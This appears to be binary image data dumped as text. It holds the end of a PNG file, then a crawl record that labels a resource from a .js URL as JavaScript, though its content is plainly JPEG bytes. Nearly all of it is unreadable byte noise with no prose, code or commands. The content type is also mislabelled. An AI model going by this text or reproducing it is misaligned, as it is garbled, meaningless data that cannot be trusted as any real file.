�q@����i!c���7�+�7�8��%G�h�j���C����f�}='?@�O�c�q����ԯy)�f�LE4��%4�.�!�2���j��h;���55�o�[���C}�kXd<O]�bz#�����x�<Z<e����q &�_�X�|�g�8o2ȜΩ�)��.�����1>J���>E$i �c�	�x���q��Z����l�Z���,����-õCV�㴾~]���Y=W�?��G���^t��'=�g�= u�G�����������X��O�q�L?͌��fZ�nzBx-�`I����}m�+�_��1��T_����Q��ؔ���dI熝MZy�ܩ4�a�;���r�e��J6��$�$:����E�?0QC3�<vs3"��F@�I�g�/~�����2G�Vb��>��cڋX�5o$0����q����W��&b�X��4�Gc3H��y��F=����}v�?yd�@��%������U�rrG]ꞽ�: ï��;I��j�����5Kv�c 2��]��h�
1rӎ�k7J�y�\�Oa��C�xWY��k�P�A7�� 2�f�!޼B^�=�������nPe4|����I�t�������z�i��@\������#��D�dƏ�g>�ǼK;��#� �ڔ��4h����;��	G�c�)����*Ə>I1nf�Z"aO�d��C�<s�ܠg�%��;>� �yďl"O�l��2�I�� K�\�����L�	T������h"
L�jX"i P_��S3�QK��'(���h��$q4���?�?�(Np�@}J���$Xj��ɯ�y�w����s��$[�)^�xw���Tb/��+.Z�;7��	����z4rMM`R2�Q�X*��Wl@o����ꇿ�Y˘�e�!� 1jrҷWä�����m�OLq�Q_Ya��1�J��o��N��8���I�ף�vi�����ΏZ��w͐��3�Mݙ�mm�?�]�W�a���ǿ���j���W���J����_��:ܪ�gZ�Z�c"Lj:*�s���o�G_����>��UlC��P�]H�~�U&�y�3w�k�m��N��[�q�g����r-��%nmCN$��'����0�3s�s�c1D��{_�{>}G������mn�6|��O��΀QQ.�maku ��I����o��!5ƆW>��-G����H�bcR��^l`�!?^">!@^"���\���"���p1�`R,s1K�͢��]o���Amj����������_���2�xg#(w�Ё�� s�~c\�6ƈ�1�<�<�eT�	61iHȼ��phQ�-��XH_b�	S�8g��`ђNhu���QѰEE�7G��=ǰ�L�NH�r3�q�.2�v.����.�ݶ��WP�TI�Y��:�ip�������3��9�m%����ʓa�e�h"s�f1�
-r�u@��x�R:�e�DW�n���l>>�#�w�A���8E��T���P��c�Ј�V�ݢO��X���NOq��Èl�IF82�X���-�8z^b#1E3k������?A�>��aA�&o��Á��!�d��'lK^h�F{��E-��C�z��"'1�slY�\�PD��<��F�̉�a���-���?4n���1��EZNc�,:�v�A�+}����q�7A���g�#g�q�~�KqJ��%R4�ߴ����Rq6⁛4�!���KZ
���:9_�&EC:Yd��>9 �h���-̪�ݖ���uۖ��shmC��H碢P��d�9WCtZ���柅u\����_��  ��.���0/�����;��S������Vx�
��8�����o����}/\�Y-����{)w_������OO iH�4��8��d�`��ֲ�u�ko���hk�\�sS@���6�r�U��@���b�)��&�9r��|',7�������� N�&�?oD��	j^�o������?��[:5���������YhbV-q�W4٬���E�Wn��^Ȉ��F�w���'ڮ�Hc�tJ۔7�p��%�-/cA�xY��&�Rb�?��0�!7Ka�6�@X�䊕z����^:�!cE��LP~q3S`��\p�*�4�-x��1µ�wD&��f���G+^���N�Jf���c��	�meHC��[e\�d<h�q��G���"��x� 6����F���9���<��U�Og8B���I�x&����1�^�a��d��wC��P��
������<dMgn�2ię�-`) ����s#)�f=M#f��m͜z��XYQ�cM��"$H���S��	�:6���G/ǚ�qS��3?��%s<hp\��	�o>�7�Y�믑᝗�Wh�}�
�x_L��?�uN��n��Ɇ�懽�=�Y͜��+�иm�c��Ps=#>$��)�#$��^�_��P9��k��ZsB�>��� 9&�B��+�kA�����>�c������&7kk~���PǺ��ka^�6&�1��*����v���]�_�o�p�{%��{<�E���e2\n/��?s��������#k;�
��g��c��O_����������ki*���4�/v'[�f��/��`°���&�Ta�[�_� 5�9���S� ��&�r�b�Ȇ������̺�'y.J��+Ⱥ��_��w3FL�l�����Sr��T��C�l��������$i�6.Ǆ��K�7�Sr;�-�)�P"�l� ���c�/��'��LJF�%y��/d������9�HY��Y����i?`��t>���kP}b):���ܟBǚR�Y&o����.-�c�y#�c�;����WDS���1s�mϕ�^��X�u��vc�o��2�,7�����s��8���FAz�p��'����yaƜb�3�R&!���@���CR�{p%]���<d��Ƙ�AM�E�E�z!_���[��\��w8���,��탬���m�x M��=s�zA�Q���"��u$�Q�Z@�j^|�^>�Aw�ƹN�m��إv�q�O+���aQ��A���;��:�\��C�E���sR��D��]��s�
Ǔmd/#�z���a`��4��_��g�pi����7�C$V ��u���v�{�CU�8���X�1��������u<�@���Q[$-CߵL��O��7������3cI^ͥ8n�rF��s�a'��jS�i/�%�1���\#�g��ҰcZoic3vڌ?�}�U6�!��l<����;�hv�7c���=�z���Ѵc4��Hk��|����>��s�P[Ev�@��V��W�{�������4��F-�n�:1˃ox�vZ�����O���5~�xg���k��ψ���h��� P��r���/�,Á}q���|+8�E�ϯ��ہ��I<7>كҾBJhqu 	�`6�������[���Im�����Fr���Ĉ%r������b��Xc�&bn���m��56�ؐi�t��*�o�W}:(
�O�6V�In�_�f���1ǻ^�:88����>/)�6��U����6�C42-�
�Y�'̈�xt
�
�"�ҭ�	n}��T�	�1S\��c�Ә�;�`����z�+[|�&n�$�/�X�����(a:�_%2M}���a~��10��&c���� MX�g���qk��u�5D�.�X����Y&��Q���y��V�"�i�A�xk1�'p`i#6�k6<�j���j%^�]Gt���xm]<�_�	�I閆):MC�`����ge%OUc�e�+Lƙ����I����_�;Қ��u�W���ʲB����q�x+S��㢋���|� n�}�l5$�o��z2�;�5v{�&��%�u��O�Qb�����qg���R�v�O�Nk��}��9�3�����)�y��49�I�S�7��@=X�D�����^����� ���}��k{+�	���w�[Z��+���ŕ�f�l}ߴN4��u��~=L��;X�(�s���locTq�_#y,��ba6��0��@�h��K�#O{o��D;4Cp�?N�rZ,���5�j�ޮ}V(�Y/�:`������Ǜ�)�'%o]�,�.��Ali7c���M�bT���cmRS�ј��}C Nd���+d@���Mh�ԗ�@��J<��Z���-B|�6�.Z��=ë��yH����!�4�P�3�M�9�ϙO��5�y�Zr[u{{i)�Ɓ�:���ô-��x%C?^: �\��T��!1�} ��!�I:I���/�\��)4��c�p����-�����Ǎ���78ؤ�F8�Nj�"_��G�U���w�-[��Qq{���?l�FH3�I:���1��#�]��7�ȹ���z�b�M@��+yevQxm��=j��
�����Gs<��6Ĕ� �-K;�`�Q�X�$�"oܰ����rF7Aк�+Q�B�����!v�����W�vJgn������m^4�����9W q��B�c�\�!a��W��Zk�>2=����m �x�ē���B<;�K�ۏ��+��s���lo)�#��&^�����[ȩ1���+���Ǟ����%o+��ʟ@qU٭�|�.^�r�P��S��[��Ϗ%�����~o��gzX
m��ɥ���}|}���3{"8CxƁ�z�۟?AR���:����C��U<h2�Mzs'4u����$47i�fMz�b���1�y#�8�3+PoG�����g��m!x�,/T��M3��v�I���&�:�������[�xP!��A�����~�?~��&��b�M�u��0e�a�!	�B�����-�r~J�-�,4��<lo�L'g^�ݲ�ZԹ��E3����0D��ӆ)�9��9���%��M���vQ��G�4��
���6���?�&aXЫ<x�oi"����J�Ac���
�ry.plo\�e����f��{���X���󿨌9�Z�I��ʄ��^B�K��%4r�O�!���@�ȘFN18ok������B�*W��C�~=�tîm���Bw����A�\���U~������#0c.x��7��G�1A#.d<4��F\64���5l�v���ذ�MO�"^��[7oL�>ϭ<�&���1���4�����_k&���<�zZ�l}�蛨�+} ��쥾y�ۯ醩��ְՄ}~��iHw�=jm�;�~o�φ,MKٞb�_K�K㳉���z�����7��1��/��g�l��ζ>����jmk����ۿ~�給��N�[��`��m:�L;�|/���-��6] �Ӻz񩫧����3�������%����������C&�v�ϵ����}}v��(�ܼe�U�l7&1�	�6�f)��#�تsB(]�`����6�6�1�}C��C�~Y���SDl����g77�i�?7Bu�YN�;\D�yx��8f���"r����v�ZY�^����l��m�'����G���b:*��t����U��+n 9˓�,P����)ք2�Z�}��Z5�� l�­�T�/�2-�LV�Ī��Y�����������wt�ѣb��_�n�j�K��Eq2��24~�1O���3�e��,���>9C�Ź u�^^>Ox�.Eχ!�D�,�ٮ���r����T��FH�g����/�=�MG���C �	h�_d�~��nm���#��4Cj�M����H�4 ��M��?xr7�%�������e:z�2�f�
�X5)짏˃�],4���9C�|M\���_<:��;�uMw�ъ\kdK�'T��m[Y���D"����EL�8�0j ���=��O����3Zl���M��̴ޔ���k2���9�|gnV��~/�y�+I�����_=��������G~��(�zxK*���-q�:+n��9-�?��<>�2�d�.>y	�a�r7��^��(�\ǞX�����%��w�@�R>k��
�^9P��X��#��5��bx;�7x�A���d,WN3�����7$��9 ����ͥx�/h��^�[h������4"x�C�o��^踾ȶ����:�8W>ތ&�OI�9&�jS���r��KW5����7Z�MT�uS���.���s!뱋�3��� E�ȅ���f�/���:8�oyti�����G��G�۞��I�S<9������Msȹ���|��If�����?�p�-�G^E�\Ö`�� @f|�ȹ����4 c��%"2�;����r�{r}s%(�R����P��G����9�Z����_��� hэ:�߱�(*ms�I�2�1Oz��%�ɫ�c�u���t�Ȉ�A]��x�J"Q��C�g���g�|�䚛6������͍8h��F�Ѐ�3���7N^�lt�Pj�A�<�f��k�\	L�J^�m>{&���;�A���}Pk���K�޾�?`�"��6�w��X/<[��1��qL�L��\wPE�|��ziVu��M��`�(?�D�|����%��_���Ϯ����#��5����.���z�w��ù�?��G^[o��Lo��s�-u�:+���A����zQA�x�.�b�A���[�^�F�#f^]��������_�jb"��Z�/����5�-���;�-�3�{��ϸxl��ؼiL�M�2p��C�����³���K��F�1��P?7mh��Hl��4�͛g6��FCCξ��s�����X҈��D4�Ż�|[/dFCЊ�kF�ؖ?:4��8<x�(3��	��R��A�/��M�����(�Q�C�0�R/ϯ��o�Ru�Q"�\��ڛ���Cs��Q�kQi1.�6��C�k͸ 6����+���F�(�-b�h[us^h�A�]G�q���\�|&���?���u����Zc9�q�MnH�G���[�/�!�nh��t'��0�l�7Δ�9<��/�de�1�oG5w]���4��%n�w��ͺԤ�_�i#?���OqS��:�w��8R*iȕ�s�(��A��O;����f]Hs��{��{\�i���C�e= Ͳ�ЭS�V4�F��t��?�F����q�	�fS}aO|�v��}�+�0����}�4�Ϟ�$V�Z]�Kѭgy�qA�n#��8�����Ӷ�g�%��x�b��Uk����ջ̗� �4_���JiWu�Ѝ�����y� 㳶w@��_.�������2�YX�	�/x,�^�ѝ-�݂7���_�_�O:��u�Җ��dZ�_�Ƕ|Ҹ�����N��uM�U�7i����Nɿ��� y�3��$�#S�@�{��`B�V�u�n�
�Iغ6�ia
��1�qLSױ�#��x��&"��>>�?q��x�qM�F,�A����^l��v�5>9i�� �ѿ���I�����@�x���8��ƞc��|B��^!̣�/�F蕱����2�w���֚#���1ꀩ�~�uho,��W��ر��@�zE��\���m�T�m ��0ź�'i�=4+,�ƍ�K�y/��S�v�������x�y�^f���'��P|-6ȇ\�c�>���]�O���mܑ3�:��zM�?�����||�����-h���oR�Z`{�W>���fv�.�p��*)���f������5*�9��ߓ��k������5��%Slc�\J���i���T�k��ul���R[��/���Uc?��ZK�aL<�D�cW�n�Q�VŞ�R��|���V���䢉�m���9�<)2�xR�Z�-�����9�(N�-�x<�cs�U��HY�R���6����s|��I8�u�lh�U�Y�/�Z�u���ɱٖ�m����,͗�sU�������/|�W��a�W�[\�����n[���=w~����gt�Vaf 4��
�Pۼ\�%}�����r��\bJ��������R�Sg�u��������
3����s�׏�n����V�b��&A�`�qh�-l�{l��a�탧�1��w�ꆫdN��O��c��h�wW�dl�>�����g<�6�����lgm�K%)&�d��	�ӹ�k,V��_�'舣17�ˑ4��pѰ����˿kf�S�+L�m/�f�_w1����;cN�s5p���BZ��z�ݔ#��Z�N񟓲1\�^�26"�+%;�t���MM�;V�x9~�$���!�T�~�F:��_�6�_��&�7�a�,r��Y�'rU��'���1�d���	q��/�Wi�%�jU�c�s9����N�ſ��?�I�+����}*��9�_�nԭ������׿�w��Yx�I`NE�}��_)L,�#@�Հ��+փ�Ɍ'��  ��q+b�1~���C���Z�ܶS��Da�O�N�!@�K��i����4�0e���0#J�Z?u��7C���˶���]Ɛ���b4���I���ϸW�bw
z�)w�[p؛��7�����a'����f�W�	t�.�z.`G�7����u���7�����?���r,3���+����s���ý��@�ɻ�s���� ���l���Z�e�^~�Ǿ�x*���wJ�r��
:pY���y���?���1��'��^�5�����$�¸��23����s�[�v�BRfk�z���\8V���z@o�G��m�����(�`�p�s�5ɊVvܮ��<��"����w�2��̸	M�&}��:lj��� ,5����c�9q�x�&���7T� �`S.E��b.�mj��!�G���?}l�=���)*�l���U�?�u~H���Ǔ�B�F�jPu�>�M�;2�����X��2ȁ��cՍ_Hj��mϱ*���4��)�o��~�Q���P6���; ͺY�M�fN��xҲ>�Q��t]���ᔝ�P�b]�q�Տ?^�I8d}������^[���5$eS��+��		�A�'�S>�=���|Ȼ�߶;ꦿ�1�$�m�o�j�߶a�X����X�y~�)�Ǘ�ǿ�ǟ=�w�4���~�1����i�-��)�GێDj�o�Fܱ��u�y9F��;ң�������#[����9kg����J�7?��/�!�_:�q�_�7���;��{gE�FS+p�������������R�@e2]��\w��W�\�ګ��A��NpuwY ������+��u�D�< �r� ���wy�ޜm�?*��}�`)Y�m�a:��P�ջ3D\|<q�o>�����4�9�i���(3ov��־��ѝD�'�?K=��2�KxD��}�q�6����X��l<�kԂ�iT@��1�֒��t��n�iU���'�F�zn�3[�̱DA4�c����9#ӏ?c�K����lP�c	��w�H��qS����v�j`U��H�$75�D���re.���?z�G��5�!�c�s�y��:,�QZ;�R�#�z�W���\0Z�;�~|�{N��6�Pմ��t�؜�UK:��w��ڞ�aI���0R��v���ګ�3���2��������\c�o�~���wlQ�-�����M⃇{R�m2k����Ye��z�����Z�!���kY�f��8�6٘�W�$F:3l�)�E�`pS�^���?����U!9��^Γ�ʄ�#=�7�k*?�o�<�q ��7P����u�:��z��|r�M�E�< �r~i��ǉ�9�} ���p������m���?���￼���y�+�3��b��X�z����]?q0�I����	M�qP�BܼĖ���nr���lA��K���K^Ȉ}_g~��-��tA�OlO�3��f���4C�7]z�?9�ポr-	����~c3����{,�����8��iƟ�c�6埜��q�z�� �[_��)��5�����3<�@Z�#������+u�G��Ԗ��(���;��zF l�����c�MB�ɱ���j�`w�9��%���}�4�~��;���������������r���Jq%��-oΟ87�Y��R1��m9W$���cB��q�o�Ǌ얿��V�vt������-k]|��q|�a�Qjێ�c�o?#K��[���;�9��OՂ׍��!�Ls>B�����3F'e��-ts�G��Rg�I�Wʵ�ߒ#Ć2m����������⃚�iۖ���_A���m�e����{�6x}<��M����{ǘ�����N2�mk���G[p��������>����2���wL8C�v�U��O�����?����� ~��O �_��4���.���ow{��]����x���=��c�;^�z[���/�{���������ں����������z�n�W����|���-?3����;��H�~Q�����o7r�����R�����n���sdc�����$�>��?��nj�<�!��wl��ަu���?�v<[~��g�]�#�ǃ�mn�͹$�,oio�	��-�_�����w��
	��G���6�R�i���v@�m�&8m����-��#��-!G#�X�ެ����xF�p���UL8OlAG�:�4�'��6E��#E�3��o�6���x����[4�����8_�I�ZG�g��|��<���>�Y>i�{����6��j�C��ׄs�����:s�z%� ��A��[�m��i�&yӐsm���{k)q��MK{����{���^������q�Y�+N��z���@��rx���O>����
n�
�ܾI�]�l+��C�-w]��j��Ӻ �K�9��Mgn\H9�QV�Oq��,�A6-)ݱs���zov����V��~/��{�>�ws���I����]j;��B�w�2-G�"4���F�F���y���K�����t�n���>d��~W3t� {�� �+���^z�����G������:�v���9+�v�I��O>،����twZ�ȷ�M�,	��|}��fY �4��>7���A���5w��!Z�xL5�ך,�+v�cҶ��~��86Cs�aV_������DTE�ŉ'��<ݖ��s�@�cq����,�A޸��MZq��Ͽ�o]ۊ��-:�E��)$��\v��m��h�o]�K�4�M�u(~�~a"l�Ao�8�����e7��pf��揺�A�]+׳��!w����_�ǹ�ޝ�6�M���m��n˟:$��d�/쐙:�}����e��8J�g���������`o�+/_|�WzxxcS�W�;��։w~�k��
<���>}�p��џJ�)-�?��҂63�@X�w�r�t���������@.�{���%{7[��G4)������;��Q���j@�Ɉ�tb�vd�[���l��]�?-t�{av�w���0�*4	���ɳ�[7�2�n8slN?��i�I&��g��8��6��}�ie%����sK�|�������F8n����x|���im��q`�����@��6��pm��z�Z�>�]���jPy1��(��F-[ZW��Gk�[�X�·�9c����dĠ��s\�nj�|����󿗟M����ؽ^o��(�&{�c��c�o��B�K����5�oG��	�O�?�u�D2����~LRa�ގH{3��>������|a��/����M�k��+PN��;�5�i.}��o?��'�������
�s+P���� Oٺ�΋w��>J�(���Yu?�o�p<n|Ǒ;��Q�l�'ϣd��m�gڶ\�ѭ<�L+�V�ǩ�Q2G��Qyų~�|.񱷋�]d�Xߪ���[U��ϻ����_�;7���߾�[��l�c	�kٻ|�/}��n8��7u��	���#��Y��4�T~0������;`����<��������vQݒ̃�?��㼫<1-�˖�w������0������%�v�w��.�5��5�]�'�D���]벫<a��;����t��H��?�����(��*5���5��c'��ͤ���G�~m87�o�?��?��RXcݭ'�N��b�~�T������޵�����7ӿ���#c� ��������:�@�*��G���m��K�>�y�YH[��o�����,蔰d�*����|�������~D�?���ă̄2^����_T�jK�qg��9��ۭ_K��2_=�u�?��UZ�i  
�IDAT�q���8y�"�����#!�v���;{U�&�F6/��{���s��i��6��^WH~|~��趁��\����_c;E�cN���\Cu�ۦ��{,�Zϧ5fE��������s��.����#��ޱ�wg�/_�)�v���;{U�&�������Ts�.��K�o��8�k��ң��"��
0�����|�}����۰������@�/�E�3���� v>v���g�E{�H��$����3��|�>�.�[�ǜ�㿞�>'fg����3��|�>�.�s�����[�����91;�v',���]�;�Ywўs]�����|��}K��W�鶿}m����̷�q6V»��൭����88������WI>�x��_0�:��c���K�6��)t��
�75���'�|��^��������������$�����|����|^�_�����:�UA�/&�2V�M���Mm��g�wQ����ǀ�/�G�����x���Ea6��~�H_O�*ӹ_�7?k�K������x�3��cW�^������pxR7�_՟M������~�[�=9;�V�{�L����U�;���sùA��1��@_�떉`�`.]�&��� ��}�~���:�'�|�z�I��|Ĳ���
<�_�sh����9���$?��/���o�o_����t��E���=f�2��z�^��_���ЄW�u��R}}����^�:���Y�����	�ܢ�׫�����Lzy�1���Y���}��z���t>���C��5�8�G��?�1��>���z�mk���5����]}p�������@���Y�gu�}P�~\;�����))�P0�hiK��@�Щ/8��q`����O��X���9��uM���{�u������f��Ǿ�}���Sk�/�h����G�5��4���S$��Y/�7���]��6w����[Ʒ����S$�(��R�,��֫?.��%���f����s��,�����Hz�T����}l8<���?����~�k�䳏W�_�Z�#+Pf��2+s���
<u�p���i��������?zx0|Q��GB�k�RouiC���흶���]�����������w���|ߒ���w����v���[�_���N���߮�}|K�K���i����U��oI���;mW����-�/�{{����oW�>�%�%~o��]��*�Ƿ����흶���]�����������w���|ߒ���w����v���[����;��7q~�`o�m������W�������_+p�
0�ֶV�L+p�cw}Hm�������>%p8<��	<���S��.4gzB�"�av�w<%o�*}�|�O�{��|cc��>����|z�3������,ٳ���n�^g]�]������Ϋ�{};��\������@����i���nw>{m�:��`�E>��cg`�~�
ڛ_��u�����M��;�����l{��Y���]��(�������L��c:!�;����������
��ۮ������Z�'>y�G��0`����������ǐ�������~��ت|��lǷ�Sa�W�>�%��J{���\�߀���B.ڬX���H�񏧴׻����z3��pZ��\�=vi;�Ӌ������э�i�{���ׇߛ�ݝ�ާ������~/ޛ���sAZo �ۏ��]�{˧�׻����N=~��>����)���{s3�@o`��N�ߙ;�x������N����}@}�}B�|���{s��;��U7��T�K�c�����|����p�����>��W�����
�I��Z�Z�wL���}`����ùÏ��Nz(0ܯu��zh~��f���}X4�û����
ѧ�xŘ*������z3����)��;T�tg�6��߰6������PE�;8���
&	�6�����o�&������������_��s�xFR�D(���?քz,�ǵ_��5�>���b㱯��و�����)���׿M��%粊��к|x�wY���4%/�5��{�`���O>���W�Z���\�׶Vফ���������������{���{���>x�w�~%�-��C���{������]��k(�~����nG�u�Ǉ�] }�<��w�G�����������~�]�W�=�}�蛷�V�����`}Q{�����~���w�u�����ԡ�����9B=��sF�O0�����w巶7���[s[����w3�����^��^����M���zC��{���_^><8�|n����Ͻ���.?�����W�Z�wnX!׶V�=S-�{��.�~�w�ܸs���;�\�;<wqo��N-���5���y�k
���m����Z�oՅ�ٹU'�-��ѿU��?/�D>��~Fx�s��/Y�C�����у�s{$�4o���X�P6���KC�D�;�WX��Q���da�iK������5�X i}=�:��?J&6�/c�����1���3�'Ӑ7��l������w_þ���,ʯ㿮�D>�f��GK������_kdS����ׯ��[{���K�Dn������`�U� \�a��׵�{{��z�%�����U���7ts.|xC[����!?����^;88�����W�_9<�E����߿rp��+��^���W_���p�N�k[+���ʞ�~�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20250627/237166310faebd4339e115bdc3045acc.js
body_size: 15689
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             	�� W  
	   !1AQqr�"#234as��7BSbu���6CRt����$DU���%Vcd��&F�������             �� H 
    !1AQq2a���"��4B�����#36CRb���$Dr�%5s�����   ? ��    �:�*�x�48�:�!9��y-�h�iY��6�ӟ!�nB�&���ߞc�����&�$<�[IB�Zƕn3�0At5�z�e�:�mn(�$f1n@&���3����K�-��36��M�����B��"Q�h ��H︖�]
Qf�t�kt�dg�{F(~J`�l8�0iR��A�a8F�w2��5�GH̶س,�����=��ۋ���[��H�kv;��Q�Д���_#�Y0A�2QfF:�g�(S��Ȳ!֥0�M��T�e�T�N�\�p�W�.��hmioUY���q�)���r����qa� �o�aŇ�}�a���)��ø ��3^\��c��� Ϸ�0��� >߰���W`�C�=,̘V�6i���Q!�a� �o�c^�گәT�M.�^:RYj�o�n�jvI>ΪH��;8�ܴ���viӞ���t _� >+bu3	�G��vܔ�(����<dfI�rK���0�˩e��J6�<-im%J9��lM��E��z�Ӳ�\���{�x�̒jܒ�1]�LƜ��Q�Q��bJR�ÖֹE���E�z��:S�/+�z΄n�Y�_	���B��+����a�	_6M�i\ո4�M7X��.����N�x���̶���I�IJJ	��{.���Vڰ�f�;�s
fm��`�9\��|_2�P�mzUR�Jr�P��V�'L�M+�hؙ��g���#%d+�� ��k%���;uT2#c��#����Hį���1ã܅�1��FDۉ=Usޜ�`��Sg��h���o�k�<"Y��p�A[D� D�o\-���ɹh,ԞE9��Yy�K����4,���"޸[�5���r�Y�<�.r���x	I�gF����{��E~~@�K��g��Fx ��  A  ��U����2�(����j�2S��Ei��$d?n:k�� 1ڶ8>�{,�M}��ȮT"��A���C��yYli�>���m��s-l�S�1��2<8}���".#�J���lg��ƙ3�Pq�V[dϡCUr�Ej:�~�Ki(<�rj��-�C�X�E?��_��\lj��<��$���4��*?�u�δ�e�CdY�J�.3��cL��(k,cS�pݴŚ��j:k�\�r��θI�u{_Wbfe��ǈ���U\�K8~���e��E�R�R�A���X�9Oi��I=edz��i)���^7*r�#,�����"jZVa��J\b�))<�R.ՐL�ʏ�z�/^^�n)��%�3��cL��(8�+-�2gС��M��7�W��i�p�5�,-��Ҩ(� �MJBF�&?h?��/�IEw�{�#����&}
3��cL��(V9Z���c�J�� �C�����8H��qA3U�?�0���*� �ۚ��b��V[dϡA�I9d����)��T�J�z����c�r�w�ţ�Ԍ���0����>��q�B5��1k'��Z�����k�#?�1���؄�8����{�!6~�����p�7;��VQ� �!>�E��?��r��5 I�&�v��#v촜s�)��鐕�鹷,4�
켨V50�w]I�\#q-��r�G���31Y4����]�iw%e��"�/"y�Ky!�w=�0�E�q�����]=��f{в�P��}ѡ6[�l��XEN1��BuiSqI?�p��	�SF�`O�,�������yO��,љq}
�w��!�\�:�k�%ңS�8��zT썸M'z�#.��#�O�/H��P�����pT�+�0��js�	�jЕ(��^L�L�ݍ�|c����I��w�q�6*�������k8_t�p��/ӓi��|��8~#g��-�B��Nf]�Z�	C� $ }��l�����^�̓��!j�ڹH�����G�+���^ڗG�Sr�5�ju�'ے���$�5�i��o�n�����W+I��8MMq�Y�unH-��qn����w�n�kj369IC$��-�!*-Fu�fD��d?�i�-�hI��QM��E�֟q[�+���Y�.Q�t���������g�rC]4�<A=��a���I~d�\7��Q{�!rc��-8e��Jȳ��FA��aԺʍ �B�y��7H:>?mŹ)�Q2��=%��}���Q��2Z�|��"��M�R�Jjl	m�<ʳK�>R۲�2�DʐR��F����g���fK�������Pź�Hnm�%t��f�Fu䚿q*�w,lU��٭ZULr%O%l-�"V��D[�>j�7�Oec>�C��9���SbZ��(�!-n�U�N��7�f� �21���Z��ە��֗�~� |9��S'$߲�������X\�K���<�p�zn�7�ί�X�0�g��g�,�*F�ؒ��S��R�#���6up�E�a���G���Ī��8�#ƹ֞�(��lc��LEǻj)�(��&f��Q����eA>F6�X�z�<�]�ş�.�a�s������z���S\?�0�/��T|O�>E2E������rENl��T�/��5v�� L��L<CM��H��  <°  A    A    A�Sk% �+#̌�� ��^,���k�f�s<I�jǐ������c��X�|?�E�*��MY��z��"���y$�NB���H3J��#-�F,���k�f�s<I�jǐ������Nȹ �g�T�ֽ��nF�v)�p�m+��O�z�����n�ep |:���wl˞��fJ��պ��2Kk^G�6�,���{��!<Kr�e_�ظK]��+��2�e�"R�%��F�E�����Y<+�"�g��:U	�q>}���_�Tʙ��&��5�ȑ���5�����2�-;>������,����/`4�����%�`��xvel7�{�T�R�n_q]5����Ih˙[��g
��+SJ�T�oHQ|���yP�~:�[j�̓�pnЬ�0",�����xsKO.4O�I8YjۺD��Pv�oH*��[5-�)l����5d��	�A����S(^՜�#!����3������Y+I
"�Ο�6�Oi8�fL�1�$���{+U.[HOt�u� ����|� ���Z�n�~B�5*U>�4��JMĴ�(�t�J2#̼bU͇��z\��6ӱ�s�jlɦa8��N��Q�Mk".B�f�E�~%W.[/*o��|$'溣��A*ޅ+r̔�b?p���9)W֋)�RB�/p��b-�:(`K�- �(d	��/��*�k�ص*4�����:�̫4���!�$6���m ����Y��C͸�|��V�ٔ�ѣK"3�)�I236�����!��r�xY�:���Ez���^'��2�J!�U�oQ�&���}�t
��E�Vq3��P�)0 �vL  @   @  O�Ɗw�C��ڭR�ƨEjSiQ8��V�Q��>��#�+^��ڢi�M�\#��w���QB�E� �s��p���HXIR���[�eN���}���dye���b���YB�b-��z��&��t+Cb7���t  % 
%e�V�K��oM��Zi�f=%%F�XM���6H'����y¿���ʳ�Q��I[�s�5���4L�V8IvD�P��g����~�?��p�ŉ���*$U)��I{-�<~2�n"�-Le�Sru��96��*S5�MȺP��)�F�$�c!x�.��ۦ�x�qҝj>y"Se���CZ�J�/�a��ѫ�z�dF����UҲ(�1�bq�,�/y
 �xǗQ�k�_�ە��TU�C-	��T�G�k�2225@q�C� E��>_���Ֆ@�T|����^�RW��N��D���PY<���f$[yU�����֢��c�6��B����i%J,�Ɓs��2�����Iz}����f�I)����E�O���o��fT������M�o�}?�P�#���r�/�F��-�䞴7���9YAr#���r�HrܨM�QX�U;�I{Ze��9��6fk?F�k��*x��\_������S�p|ٍo�7��#Jií�%��.~#�_��?�|�a�!�	ybZ���K6��[!��n �첁S�]��N���'ƫ-�c�RqSk3&ͧ4YCi�%��z��mC��H�_b6?�UJ��R�V��TV̚Mi(��|���GC�U�1�J��r�J��K�n0�1-$e�Q��>���f�~0V�����Z����o��O3_~�d���RUr,�]JZH�N(��F��.��f/N8Q$���ϼ�7/f��j�B��1WJ�d��Ѫi_R]#�֍�#g�{G<Ĝ2�k��uƎ�c3ik<��Or��}1�F�uP~�pbL.)��IV��KMQ	��pg�Os��m�M6��=Tf�Q��3�b�\��Ѫ^]AIX��}��@�[W��!)+*n�b4: �v�  D��V��|�\�^R�P'?�
�<�t�{j�B��ag�/Z/���y���l>�W�z;�i��Jmh<�&[H����do�=�Vq)� !%!?>���h�R�,��]@��x���@f�N� �HL�2rRA�#.����������J����UA� ��p�v��ӥ�����d�:����zP4�Oúv%��*$��,�N�fü�/�B^v���Y�����gXk�����]S�+%m�B���v�<�������]�F�2lM��e�|�O9m#aDRJʵ��e��K��B��;��\'���~���(�Ӱ�������ܠn#Og�I�=�8Z���� ޿���zf�T[?�;����7�o�E����x+ �U>X���k�� V�y��  �����O
���j�YI��n����kr��P��IeF�o�u&�-�ps�d��$�-�F{ԡ�8l���hm���(i�IBH�""�j,�Z�uh4�o��D�fSI`�KY�ü��-�;#H��L�au5J�nIS�LGhȖꏛ1�H��6􅥶[I�kQ�IIo3	�s�L��2!�&��m��ޚ�ݗ�Q�?@��<���kVCϐ�f�Lbu��N��v�����H�%�e�gdi�>ih�s�O$v �"N�2��l���#_cd:w��Xj[�UY��&4����%�����k��|ٹ�����"S�x5uVY��jbf��_!�h�h�<U�l�~ꖠ�A�NO�r8_խ�[]gX�����w�@�����tW�Y[t��n�����nw�#�g�A�'��V�I���k�N��zb]	Hޢm��7����g|��u!$���b�Čsć͛j��nq����-�����o��9w�� �N� �h���_��ȭƀ�Qc��Km2�!).b"��S�g0��9�MY�fR�R$Z�}I�{����Dq"ԟK��v[�&B#4��oq�I"R�aw�b�l	�b�#�"�p.hh2�/����>��\9r��Ǧ8�,!&��)Ir���n%�5��[r��8��DG������D��\��*t�l�T��@ޓ�n�"��T-��$�l��Kn����K�R��r1Bs����%�(>RRw�1Xg�؏�X�T�`����I2_<�S/�_O��-�
